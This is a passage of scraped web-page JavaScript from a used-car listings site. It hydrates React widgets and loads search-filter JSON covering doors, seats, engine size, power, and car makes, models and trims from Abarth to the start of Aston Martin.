Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA48114/AETV15719463_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA48114/AETV15719463_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNIOT9S1ECG1"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Hyundai","Fuel":"Hybrid - Diesel/Electric","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Hyundai Hybrid - Diesel/Electric cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNIOT9S1ECG2"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIOT9S1ECG3"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIOT9S1ECG4"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIOT9S1ECG5"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":12,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":11,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":1,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":0,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":0,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":0,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":12,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":2,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":0,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":3,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":9,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":11,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":1,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":1,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":10,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":0,"Sort":10},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":11},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Intensa","Value":"Intensa","Name":"Intensa","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":0,"Sort":12},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":13},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":14},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":15},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston 